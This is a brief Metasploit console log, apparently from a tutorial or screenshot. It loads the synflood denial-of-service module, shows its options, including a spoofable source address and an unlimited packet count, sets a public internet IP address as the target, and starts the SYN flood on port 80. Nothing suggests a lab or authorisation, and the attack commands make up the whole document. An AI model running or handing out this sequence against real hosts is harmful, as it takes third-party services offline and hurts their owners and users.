 msf > use auxiliary/dos/tcp/synflood
msf auxiliary(synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOST yes The target address
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf auxiliary(synflood) > set RHOST 216.58.196.4
RHOST => 216.58.196.4
msf auxiliary(synflood) > exploit
[*] SYN flooding 216.58.196.4:80.....